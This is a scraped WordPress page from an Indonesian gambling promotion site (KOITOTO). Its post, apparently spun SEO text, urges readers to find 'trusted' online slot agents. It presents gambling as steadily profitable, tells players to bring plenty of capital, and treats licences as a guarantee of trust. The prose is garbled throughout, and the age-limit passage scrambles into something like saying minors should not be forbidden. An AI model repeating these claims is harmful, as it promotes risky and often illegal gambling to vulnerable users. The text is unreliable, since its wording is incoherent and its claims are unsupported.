var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://suzymccoppin.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://suzymccoppin.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://suzymccoppin.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suzymccoppin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://suzymccoppin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://suzymccoppin.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://suzymccoppin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suzymccoppin.com/wp-json/wp/v2/posts/772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suzymccoppin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://suzymccoppin.com/?p=772' />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suzymccoppin.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-772 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://suzymccoppin.com/" rel="home">Suzymccoppin</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://suzymccoppin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-772" class="post-772 post type-post status-publish format-standard hentry category-poker-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://suzymccoppin.com/category/poker-online/" rel="category tag">Poker Online</a></span>
		</div>
			<h1 class="entry-title">Bandar Slot Online Terbaik di Sukabumi Mesti Dituruti</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://suzymccoppin.com/bandar-slot-online-terbaik-di-sukabumi-mesti-dituruti/" rel="bookmark"><time class="entry-date" datetime="2023-01-21T12:07:46+07:00">January 21, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://suzymccoppin.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><strong><a href="https://suzymccoppin.com/">KOITOTO</a></strong> &#8211; Nikmati taruhan judi online sekarang lebih gampang dengan kehadiran bandar Slot online paling dipercaya yang menyiapkan tempat taruhan amat gacor dan nyaman. Dengan hadirnya bandar taruhan terunggul yang siapkan tempat taruhan paling dipercaya berikut membuat seluruh bettor mendapati layanan main amat membahagiakan. Agen judi online sah ada menjadi satu diantara fasilitator terbaik sanggup memberi semua betaruh kesan-kesan bermain terunggul dan memberi keuntungan. Tanggung-jawab agen sah pasti memberi tempat taruhan jamin semuanya pemainnya sanggup capai keberuntungan paling besar tiap harinya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9" src="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="KOITOTO" width="840" height="480" srcset="https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://suzymccoppin.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Tanpa ada kemunculan broker judi di mesin penelusuran internet, tidak mungkin untuk banyak betaruh mendapat tempat untuk bermain sangat menyenangkan dan nyaman. Maka peranannya terlalu diperlukan buat jamin permainan terhebat untuk seluruhnya bettor. Buat menggapai hoki paling tinggi, karena itu anda dapat mulai dengan usaha pilih bandar sah terbaik di browser internet. Dikarenakan kwalitas bandar yang anda dapati berikut ini yang kedepannya akan tentukan sukses dan peruntungan bettor dalam mencapai hoki paling besar. Dengan demikian, anda mesti kenal ciri-ciri dan persyaratan agen terpilih biar sanggup raih hoki paling tinggi.<br />
Sayang sampai saat ini ada banyak betaruh di Indonesia yang terasa kebingungan dan kesukaran dalam putuskan agen sah di internet. Mengakibatkan perihal ini terus-menerus membuat bettor rasakan panik sebab takut terjadi hal tak diharapkan lantaran keliru dalam memastikan website judi terbaik. Maka, simak sejumlah syarat-syarat terhebat dapat anda lihat:<br />
Pertama, saksikan dari mutu pelayanan agen serta layanan konsumen. Web judi online terbaik terus-menerus mendatangkan keamanan untuk semuanya bettor waktu taruhan di dalam agen sah ialah web-site yang punya layanan terunggul. Agen paling dipercaya akan selalu ada temani serta menolong semua pemainnya saat mengenyam kesukaran waktu taruhan berjalan. Banyak betaruh online tidak segalanya mengerti spek dan peranan dari tiap-tiap sarana menarik diberi. Maka dari itu buat jamin mutu bermain sangat beri keuntungan, karenanya agen pasti memberi servis memberi kepuasan. Bukan cuma hanya itu, agen akan juga layani bettor dengan santun serta ramah.<br />
Ke-2 , yakini situs selalu ada waktu 24 jam non-stop. Salah satunya daya magnet memperbandingkan Slot online dengan judi konservatif kebanyakan dimainkan di casino yakni akses untuk mainkan semuanya suguhan produk Slot judi online. Waktu senggang dipunyai oleh masing &#8211; masing pemain akan berlainan. Ditambah igaming online ini pula punya daya magnet tidak menjenuhkan seluruh petaruhnya dalam nikmati permainan paling gacor. Hingga membikin semua bettor yang tercatat jadi anggota sah pasti suka buat mainkan seluruhnya hidangan permainan terunggul di website judi lewat cara online sampai mendapat kentungan sesuai asanya.<br />
Ke-3 , simak lisensi di blog. Cara palinglah penting dalam memastikan sebuah website judi online terpilih di internet dapat disaksikan dari lisensi dipunyainya. Website judi online dapat dipercaya tentu akan terus-menerus bikin beberapa peserta berasa nyaman dan tenang. Masalah ini dipicu age udah mempunyai lisensi online diperolehnya langsung dari instansi gambling terpilih di dunia. Sejumlah instansi yang diyakini punya kuasa dalam berikan lisensi legal ke situs sah ialah PAGCOR, First Cagayan, Malta Gaming Authority atau MGA, dan seterusnya. Situs taruhan terhebat yang udah punyai lisensi dari satu diantaranya instansi gambling itu ditanggung sah serta dapat dipercaya.<br />
Ke-4, mementingkan keperluan banyak pemain. Keperluan mainkan igaming online dipunyai oleh tiap-tiap pemain akan berlainan. Maka dari itu memungkinnya agen sah mesti sia menyiapkan seluruh kepentingan taruhan beberapa peserta. Salah satunya persyaratan dari agen terhebat ini tentu akan selalu menyadari apa yang diharapkan oleh semua pemainnya seperti nilai keuntungan, layanan taruhan, pelayanan igaming, dan sebagainya. Kecuali ketimbang itu, agen terbaik pasti juga akan mendahulukan semua pemainnya, hingga anda ditanggung akan mendapat media bermain amat memberikan keuntungan, aman, serta nyaman.<br />
Teknik Memperoleh Bandar Slot Online Terhebat dengan Simpel<br />
Perubahan tehnologi yang masif sudah pasti meringankan semuanya orang dari beberapa golongan serta umur dapat dengan gampangnya membuka internet dengan efektif lewat handphone android yang dipunyainya. Lantaran keluasaan penduduk dalam membuka tiap jengkal info yang berada pada internet, soal ini pastinya banyak difungsikan oleh pelaku tak bertanggung-jawab dalam merampungkan dan mensukseskan perbuatan kejahatannya. Pastinya hal itu pastilah ditanggung dapat menimbulkan kerugian beberapa orang. Kejahatan cybercrime yang sedang dilakukan oleh pelaku ini sudah pasti dapat mendatangkan bermacam rugi buat tiap-tiap korbannya. Hingga anda selalu harus siaga kapan saja.<br />
Kejahatan yang sudah dilakukan dengan memakai wadah internet ini pula mendatangkan rasa waswas untuk banyak bettor yang pengin nikmati taruhan igaming secara online di blog judi Indonesia. Pasalnya cukup banyak pelaku lakukan penipuan dengan siapkan tempat taruhan yang di-claim dapat datangkan keuntungan instant dengan cepat. Tentu perihal itu sepintas amatlah menjanjikan, hingga selalu bikin banyak petaruhnya sangatlah tergoda untuk tergabung. Tanpa ada diakui nyatanya web yang dibikin oleh pelaku sebagai perangkap yang nanti dapat memberinya pengaruh negatif paling menimbulkan kerugian.<br />
Untuk meminimalkan kesempatan rugi serta modus penipuan yang telah dilakukan oleh pelaku tak bertanggung-jawab, jadi alangkah lebih baiknya bila banyak bettor mengerti trik terbaik dalam memastikan web igaming Slot bisa dipercaya serta sah. Selainnya menolong banyak betaruh buat bermain di bandar Slot online paling dipercaya, cara ini pula dikerjakan untuk berikan keringanan untuk bettor biar selalu memperoleh agunan main paling beri keuntungan.<br />
Nach berikut di bawah ini yaitu langkah &#8211; teknik terpilih dapat dikerjakan untuk mendapat agen judi Slot online sah serta paling memberikan keuntungan di mesin internet:<br />
• Melihat Tahun Bekerja<br />
Tentukan blog taruhan online berdasar pada tahun operasi atau waktu pertama mulai layani pemain yaitu langkah paling gampang untuk mengerti kualitas website itu. Kebanyakan situs judi online paling besar yang telah miliki pasar beting terpilih sudah pasti bekerja sudah lama. Sekurang-kurangnya waktu bekerja harus menjadi perhatian dalam tentukan blog merupakan lima tahun. Ingin terus berhati &#8211; hati saat mendapati web-site judi yang anyar bekerja. Lantaran umumnya situs akan terus-menerus dilayani oleh agen pemula.<br />
• Melihat Sarana Diberi<br />
Metode yang lain mesti anda lihat supaya terus-menerus mendapat blog beting terhebat di mesin pelacakan internet yakni dengan memandang menurut sarana yang dikasihkan oleh bandar. Agen Slot judi bisa dipercaya akan selalu mementingkan ketenteraman dan keuntungan didapat oleh semua betaruh biar terus-menerus mencapai keberuntungan meluap sehari-harinya. Semuanya sarana yang dikasihkan oleh agen sah pula selalu menolong perform bermain jadi jauh makin bertambah. Maka perihal itu dapat mempermudah anda dalam memperoleh kemenangan sangat gacor.<br />
• Lihat Domain serta Penampilan<br />
Tentukan situs sah menurut domain dan penampakan blog juga dapat menjadi satu diantara referensi terpilih agar dapat mendapati broker judi sah di mesin penelusuran internet. Bahkan juga langkah ini di-claim jadi cara termudah dalam tentukan web beting sah dan memberikan keuntungan. Argumen terutamanya yakni karena domain berbayar terus-menerus memerlukan modal besar biar site yang dipunyai oleh agen ringan dapat dibaca oleh algoritme serta gampang diketahui oleh banyaknya betaruh. Modal diperlukan buat up-grade kwalitas situs sangat besar. Maka dari itu biasanya agen palsu tidak bisa beli domain itu.<br />
• Meminta Rujukan Rekan<br />
Teknik amat mustajab dan ditanggung tepat yaitu dengan memohon referensi dari kawan atau famili degan kesukaan sama. Selainnya dapat share data paling baru, anda pun ditanggung akan memperoleh keuntungan yang serupa dengan rekan. Cara ini dapat memberi banyak keuntungan banyak untuk beberapa bettor. Disamping bebas dari modus penipuan, situs asal dari referensi keluarga paling dekat pastinya terus-menerus bikin anda terus untung serta tak perlu risau. Kawan yang bagus tentu akan berikan saran terhebat juga.<br />
• Buat Obyek Hasrat<br />
Biar mendapat web terbaik yang sesuai sama kemauan bettor, jadi alangkah sebaiknya untuk bikin sasaran kemauan sesuai sama angan-angan pemain. Cara ini dapat memberinya keluasaan terunggul buat banyak betaruh yang pengin nikmati permainan dengan tepat serta memberi keuntungan. Buat sebuah daftar privat terkait persyaratan blog beting Slot online sah yang anda harapkan. Adanya sasaran hasrat itu, karena itu bettor lebih simpel dalam tentukan situs terunggul yang paling memberikan keuntungan di Indonesia.<br />
• Jangan Gampang Tergoda<br />
Trik paling akhir penting jadi perhatian oleh semuanya pemain pemula waktu mau memperoleh situs sah online di mesin pelacakan internet yakni tidak boleh gampang tergoda dengan semua penawaran tidak tentu. Agen tentu akan memberi penawaran besar dan menjanjikan supaya betaruh pemula minat untuk masuk dan bermain. Tanamkan pada diri supaya selalu raih keberuntungan terhebat dengan tepat, maka dari itu anda dapat bermain secara mudah dan memberi keuntungan sehari-harinya.<br />
Sekianlah langkah terpilih bisa anda kerjakan supaya bisa mendapat broker judi Slot terpercaya dan terbaik di internet. Mencermati semuanya kualitas dipunyai oleh agen jadi langkah pertama peruntungan untuk seluruh bettor dalam nikmati judi igaming online di website sah. Cara barusan bisa menolong semuanya pemain pemula dan dapat menjadi panutan paling mudah dalam menenarkan situs berkualitas.<br />
Entengnya Main di Bandar Slot Online Dapat dipercaya<br />
Maksud penting banyak bettor dalam memperoleh bandar Slot online paling dipercaya serta sah di Indonesia merupakan supaya dapat dengan bebasnya nikmati seluruhnya santapan igaming dengan membahagiakan, ringan, dan memberikan keuntungan. Sayang untuk dapat mendapat keberuntungan lewat permainan beting Slot sah anda tidak cuma mesti tentukan bandar serta blog yang berkualitas dan sah saja. Ada bermacam tingkatan harus dijalankan biar bettor dapat memperoleh pelayanan taruhan amat melipur. Semuanya tingkatan bermain ini harus dijalankan secara tepat, maka dari itu tiap-tiap proses bermain ditanggung beri keuntungan.<br />
Nikmati igaming online dalam agen sah pastilah sudah jadi soal terunggul yang paling memberikan keuntungan semuanya bettor. E &#8211; permainan Slot jadi service taruhan uang asli dengan nilai keuntungan keuntungan yang cukup menarik. Tipe permainan ini benar-benar ringan dihadapi serta pas jadi macam permainan terhebat yang paling pantas untuk dicicip oleh seluruh kelompok. Menjadi satu diantara model permainan terbanyak direferensikan oleh bandar dan pemain senior, membikin tidak sedikit pemain anyar ingin untuk memainkan.<br />
Sebagai halnya sudah diterangkan awal kalinya, supaya bisa memperoleh kemajuan dalam taruhan jadi anda harus jalankan semuanya bagian dengan benar serta pas. Maka dari itu semuanya serangkaian permainan dapat jalan secara lancar dan prima. Tetapi sebelumnya, semuanya pemain mesti penuhi syarat mesti sebagai aturan pokok agar dapat nikmati seluruhnya permainan dengan memberi keuntungan, bebas, nyaman, dan aman. Akan halnya beraneka persyaratan penting harus anda simak agar dapat main judi igaming Slot online di bandar sah misalnya merupakan:<br />
• Sudah Mempunyai Account Tercatat<br />
Tahap pertama kali mesti dijalankan oleh beberapa bettor agar dapat nikmati permainan beting terpilih dengan membahagiakan serta memberikan keuntungan ialah mempunyai account tercatat di satu diantara bandar paling dipercaya. Account ini dapat dimisalkan selaku satu diantara tanpa ada atau akses penting yang membantu banyak bettor buat permainkan igaming online dengan bebas. Tanpa hadirnya account, karenanya anda tidak dapat masuk situs inti. Maknanya bettor tidak perah dapat menempatkan bet dan nikmati permainan Slot kesenangannya. Oleh karenanya, selekasnya mencari bandar terunggul serta memulai masuk jadi sisi peserta sah.<br />
• Sudah Berumur 18+ Tahun<br />
Prasyarat penting mesti menjadi perhatian oleh semuanya pemain yang ingin nikmati igaming Slot dengan bebas dan memberikan keuntungan ialah udah berumur 18+ tahun. Pemain masih yang berumur di bawah 18+ jangan sampai dilarang untuk permainkan game ini. Sebab sebenarnya semua perjudian yang memakai uang asli selaku taruhan adalah tempat kesenangan buat semuanya orang dewasa. Keputusan umur sedikitnya buat dapat mainkan permainan online ini menjadi prasyarat yang harus telah ditetapkan oleh semuanya instansi gambling di dunia.<br />
• Memiliki Modal Banyak<br />
Buat mendukung permainan yang memberikan keuntungan, jadi cara seterusnya harus menjadi perhatian oleh seluruhnya betaruh merupakan miliki modal banyak. Modal ini akan dijadikan deposit yang selanjutnya dapat anda pakai jadi chip atau dana bet untuk taruhan. Tiap-tiap modal yang anda mengeluarkan pastinya tak akan kembali seusai memastikan untuk terpasang. Karena itu, pemakaian modal harus didistribusikan dengan baik sekali biar membuat bettor terus beri keuntungan waktu taruhan. Tak itu saja, setting modal yang bagus harus dikerjakan dengan cukup biar anda tak gampang alami rugi.<br />
• Memiliki Gadget<br />
Semuanya macam permainan yang ada di biro judi sah pastinya mesti dimainkan dengan cara dalam jaringan. Maka dari itu pemain butuh medium terhebat untuk mendukung akses bermain paling memberi keuntungan. Media yang kerap dipakai buat nikmati permainan memiliki kualitas ini apakah ada gadget. Banyak pemakai bebas gunakan bermacam macam atau type handphone android yang dipunyainya seperti Android atau IOS. Pemakaian handphone buat permainkan igaming Slot dirasa amat efektif dan dapat dibawa ke mana saja pemain harapkan. Dengan perpindahan yang meringankan ini, jadi dapat bikin seluruhnya bettor nikmati igaming online dengan semakin lebih efektif.<br />
• Memiliki Impian serta Niatan Cukup Kuat<br />
Prasyarat paling akhir yang penting menjadi perhatian saat sebelum permainkan igaming di bandar online paling dipercaya yaitu dengan mempunyai tekad yang lumayan kuat. Pemain yang mempunyai impian pasti menyeimbanginnya dengan nafsu terunggul agar dapat jadi pemenang game judi dengan gacor. Terkecuali itu, bettor pasti pula bakal membuat obyek terbaik agar dapat berikan nilai keberuntungan terpilih secara gampang. Tidak hanya itu, bettor pasti juga dapat selalu lakukan usahanya dengan optimal supaya terlepas dari kekalahan serta tak mempercayakan hoki semata-mata.</p>
<p>Bila seluruh bettor telah penuhi semua syarat secara baik, karenanya anda dapat dengan entengnya lakukan register jadi anggota sah serta bisa nikmati seluruhnya santapan igaming di bandar Slot online secara gampang dan bebas. Seusai jadi anggota aktif, anda tak perlu risau dengan minim akses bermain, lantaran agen tentu akan berikan akses taruhan 24 jam.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-772 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://suzymccoppin.com/bandar-slot-online-terpilih-di-simpang-keramat-mesti-dituruti/" rel="prev"><span class="meta-nav">Previous Post</span>Bandar Slot Online Terpilih di Simpang Keramat Mesti Dituruti</a><a href="https://suzymccoppin.com/bandar-slot-online-terpilih-di-rongga-harus-dituruti/" rel="next"><span class="meta-nav">Next Post</span>Bandar Slot Online Terpilih di Rongga Harus Dituruti</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://suzymccoppin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://suzymccoppin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://suzymccoppin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://suzymccoppin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://suzymccoppin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://suzymccoppin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://suzymccoppin.com/2023/01/'>January 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-543"><a href="https://suzymccoppin.com/category/bandar-bola/">Bandar Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzymccoppin.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://suzymccoppin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://suzymccoppin.com/category/judi-bingo/">Judi Bingo</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://suzymccoppin.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://suzymccoppin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://suzymccoppin.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://suzymccoppin.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://suzymccoppin.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Judi Bingo</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suzymccoppin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/agen-situs-togel-shio-gacor-no-1/">Agen Situs Togel Shio Gacor No 1: Panduan Lengkap untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/situs-togel-shio-gacor-terpercaya-no-1/">Situs Togel Shio Gacor Terpercaya No 1: Panduan Lengkap untuk Pemain Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/daftar-agen-togel-shio-gacor-no-1/">Daftar Agen Togel Shio Gacor No 1 Untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/togel-shio-gacor-online-no-1/">Togel Shio Gacor Online No 1: Panduan Terbaik untuk Membantu Anda Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suzymccoppin.com/prediksi-togel-shio-gacor-no-1-hari-ini/">Prediksi Togel Shio Gacor No 1 Hari Ini: Analisis dan Strategi Terbaik</a></li>
